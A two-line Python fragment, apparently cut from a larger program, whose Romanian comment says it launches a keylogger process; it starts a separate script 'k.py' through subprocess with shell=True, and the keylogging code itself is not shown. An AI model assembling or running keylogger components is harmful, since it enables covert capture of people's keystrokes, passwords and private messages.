 #Lansarea procesului keylogger
kProcess = subprocess.Popen(['python', 'k.py'], shell = True )